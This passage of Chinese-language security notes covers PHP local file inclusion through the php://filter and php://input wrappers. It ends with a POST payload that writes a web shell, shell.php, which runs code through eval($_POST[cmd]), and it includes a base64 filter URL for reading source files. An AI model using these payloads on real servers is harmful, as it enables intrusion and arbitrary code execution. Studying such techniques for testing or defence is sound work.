 31 2.Php://filter
32
33 Php://filter参数详解：
该协议的参数会在该协议路径上进行传递，多个参数都可以在一个路径上传递。具体参考如下：
resource=<要过滤的数据流> 必须项。它指定了你要筛选过滤的数据流。
read=<读链的过滤器> 可选项。可以设定一个或多个过滤器名称，以管道符（*\
write=<写链的过滤器> 可选项。可以设定一个或多个过滤器名称，以管道符（\
<；两个链的筛选列表> 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况
应用于读或写链
34
35
36 php://filter/convert.base64-encode/resouce=phpinfo.php
37 ./当前路径
38 ../上一级路径
39
40
41 3.php://input
42 利用php://input：
此协议需要allow_url_include为on，可以访问请求的原始数据的只读流, 将post请求中的
数据作为PHP代码执行。当传入的参数作为文件名打开时，可以将参数设为php://input,同时post
想设置的文件内容，php执行时会将post内容当作文件内容。
43
44 HTTP协议中请求行和请求头不需要空行,请求头和请求体之间要由空行隔开
45
46 burp抓包,在请求体添加下面代code
47
48 生成木马
49 <?php fputs(fopen('shell.php','w'),'<php eval($_POST[cmd]);?>')?>
50